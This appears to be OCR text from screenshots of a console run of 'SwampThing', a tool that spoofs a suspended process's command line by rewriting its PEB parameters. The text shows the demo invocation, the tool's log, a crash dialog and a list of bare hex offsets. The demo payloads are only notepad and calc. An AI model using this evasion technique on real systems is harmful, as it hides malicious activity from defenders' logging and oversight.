 c:\test3>SwampThing.exe -l c:\windows\system32\cmd.exe -f "/c start notepad.exe"
-r "/q start calc.exe"
Swamp
Thing
~ b33f ~
[>] CreateProcess -> Suspended
[+] PE Arch : 64-bit
[+] Process Id : 4420
[+] PEB Base : 0x7FF686C0C000
[+] RTL_USER_PROCESS_PARAMETERS : 0x4209FA0000
[+] CommandLine : 0x4209FA0070
[+] UNICODE_STRING |-> Len : 40
|-> MaxLen : 42
|-> pBuff : 0x4209FA0650
[>] Rewrite -> RTL_USER_PROCESS_PARAMETERS
[+] RtlCreateProcessParametersEx : 0x7D94C0
[+] RemoteAlloc : 0x7D0000
[+] Size : 1736
[?] Success, sleeping 500ms..
[>] Reverting RTL_USER_PROCESS_PARAMETERS
[+] Local UNICODE_STRING : 0x7EC3E0
[+] Remote UNICODE_STRING.Buffer : 0x0
SwampThing
SwampThing has stopped working
Windows can check online for a solution to the problem.
Check online for a solution and close the program
Close the program
Debug the program
0x12C
0x4
0x14
0x54
0x100
0x114
0x118
0x11C
0x128
0x13C
0x148